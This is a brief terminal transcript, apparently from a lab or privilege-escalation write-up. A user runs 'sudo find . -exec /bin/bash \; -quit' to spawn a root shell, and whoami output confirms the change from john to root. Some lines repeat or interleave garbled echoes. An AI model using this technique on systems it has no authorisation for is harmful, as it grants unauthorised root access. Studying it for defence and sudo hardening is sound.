 john@base:~$ find . -exec /bin/bash \; -quit
find . -exec /bin/bash \; -quit
john@base:~$ whoami       whoami
whoami
john
john@base:~$ sudo find . -sudo find . -exec /bin/bash \; -quit
sudo find . -exec /bin/bash \; -quit
root@base:~# whoami       whoami
whoami
root
root@base:~#